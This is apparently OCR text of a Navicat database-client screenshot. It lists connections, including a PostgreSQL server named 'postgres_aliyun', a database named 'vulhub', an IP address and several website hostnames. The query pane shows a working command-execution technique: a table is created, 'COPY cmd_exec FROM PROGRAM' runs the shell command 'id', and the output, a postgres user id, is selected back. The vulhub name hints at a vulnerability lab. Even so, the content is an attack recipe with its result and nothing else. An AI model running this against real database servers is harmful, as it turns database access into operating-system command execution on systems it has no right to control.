 * Untitled - Query - Navicat Premium Essentials
File Edit View Query Format Tools Window Help
Connection New Query Table View Materialized View f(x) Function Role Others Query
Objects Untitled - Query * Untitled - Query
47.99.71.28
a
linux_mysql
local
www.351km.cn
www.aanprt.com
www.fuzhuseo.com
xdm721922481.my3w.com
postgres_aliyun
postgres
template0 (Disallowed)
template1
vulhub
oracle
down
Save Text Export Result
postgres_aliyun Run
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
Message Result 1
cmd_output
uid=26(postgres) gid=26(postgres) groups=26(postgres)